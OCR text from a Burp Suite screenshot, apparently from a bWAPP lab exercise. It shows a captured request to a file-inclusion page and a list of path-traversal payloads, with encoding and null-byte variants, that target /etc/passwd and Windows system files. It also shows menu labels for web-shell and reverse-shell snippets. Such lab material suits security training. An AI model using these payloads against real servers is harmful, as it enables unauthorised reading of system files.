 Burp Suite Profe
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder User options
5 × 6 × 7 × 8 × ...
Send Cancel < > et: http://192.168.0.8
Request
Pretty Raw \n Actions
1 GET /bWAPP/rlfi.php?language=lang_en.p
2 Host: 192.168.0.8
3 User-Agent: Mozilla/5.0 (X11; Linux x8
Gecko/20100101 Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,applic
webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://192.168.0.8/bWAPP/rlfi
9 Cookie: PHPSESSID=10c8798f60e399c05ac9
security_level=0
10 Upgrade-Insecure-Requests: 1
11
12
/etc/passwd
/etc/passwd%00
etc%2fpasswd
etc%2fpasswd%00
etc%5cpasswd
etc%5cpasswd%00
etc%c0%afpasswd
etc%c0%afpasswd%00
../../../etc/passwd
../../../etc/passwd%00
%252e%252e%252fetc%252fpasswd
%252e%252e%252fetc%252fpasswd%00
../../../../../../../../../etc/passwd..\.\.\.\.\.\.\.\.\.\.
../../../../[…]../../../../../etc/passwd
....//....//etc/passwd
..///////..////..//////etc/passwd
/%5C../%5C../%5C../%5C../%5C../%5C../%5C../%5C../%5C../%5C../%5C../etc/passwd
C:\boot.ini
C:\WINDOWS\win.ini
Copy as curl command
Copy to file
Paste from file
Save item
Save entire history
Paste URL as request
XXE Snippets
Web Shells
Reverse Shell
Simple Check
Path Traversal
Wrapper
/proc
Log Files
Windows File